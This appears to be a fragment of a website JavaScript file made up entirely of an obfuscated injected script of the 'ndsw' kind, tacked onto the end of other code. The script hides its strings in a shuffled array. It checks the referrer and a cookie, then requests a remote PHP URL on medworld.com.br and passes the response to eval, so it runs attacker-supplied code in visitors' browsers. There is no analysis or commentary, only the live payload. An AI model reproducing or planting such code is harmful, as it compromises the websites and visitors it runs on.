});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}